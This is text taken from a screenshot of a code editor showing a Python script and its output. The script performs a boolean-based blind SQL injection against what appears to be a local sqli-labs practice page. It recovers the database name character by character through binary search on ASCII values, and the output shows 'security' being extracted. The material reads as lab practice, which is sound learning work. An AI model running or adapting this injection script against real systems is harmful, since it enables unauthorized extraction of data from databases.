 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
资源管理器 ···
1.py F:\...\WWW
1.py F:\...\2023-12
NO FOLDER OPENED
尚未打开文件夹。
打开文件夹
打开文件夹将关闭所有
当前打开的编辑器。要
使其保持打开状态，请
改为 添加文件夹。
可以在本地克隆仓库。
[克隆仓库]
(command:git.clone“启
用 Git 扩展后立即克隆
仓库”)
若要详细了解如何在
VS Code 中使用 Git 和
源代码管理参阅我们的
文档。
大纲
时间线
2
F: > phpstudy_pro > WWW > 1.py > db
1 import requests
2 session = requests.Session()
3 url = 'http://127.0.0.1/sqli/Less-6/?id=1"'
4
5
6 def db():
7 name =''
8 for i in range(1,100):
9 begin =32
10 end =128
11 tmp = (begin+end)//2
12 while begin < end :
13 paramsGet = url+ "/**/and/**/ascii(substr(database(), {0},1))>{1}--+".format(i,tmp)
14 response = session.get(paramsGet)
15 if 'You are in...........' in response.text:
16 begin = tmp +1
17 tmp = (begin+end)//2
18 else:
19 end = tmp
20 tmp = (begin+end)//2
21 if(tmp==32):
22 break
23 name +=chr(tmp)
24 print(name)
25
26 db()
问题 输出 调试控制台 终端 端口 注释 Code
se
sec
secu
secur
securi
securit
security
[Done] exited with code=0 in 0.842 seconds
0 0 0 行 6，列 10 空格: 3 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required